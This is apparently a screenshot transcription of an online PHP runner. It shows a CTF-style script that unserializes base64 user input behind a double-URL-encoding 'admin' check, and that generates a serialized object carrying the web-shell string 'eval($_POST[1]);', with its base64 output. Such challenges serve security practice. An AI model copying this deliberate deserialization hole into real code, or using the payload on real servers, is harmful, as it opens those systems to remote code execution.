 点击运行 PHP 在线工具 复制 清空 下载 浏览... 未选择文件。
1 <?php
2 class a {
3     protected $cmd;
4     function __construct($tmp)
5     {
6         $this->cmd = $tmp;
7     }
8
9 }
10 if(isset($_GET['username']) && isset($_GET['unserx'])){
11     $var = base64_decode($_GET['unserx']);
12
13     if($_GET['username'] === "admin"){
14         echo "nonono?";
15     }
16     $username = urldecode($_GET['username']);
17     if($username === "admin"){
18         unserialize($var);
19     }
20     unserialize($var);
21     echo("success");
22 }
23 $a = new a('eval($_POST[1]);');
24 echo base64_encode(serialize($a));
25 ?>
TzoxOiJhIjoxOntzOjY6IgAqAGNtZCI7czoxNjoiZXZhbCgkX1BPU1RbMV0pOyI7fQ==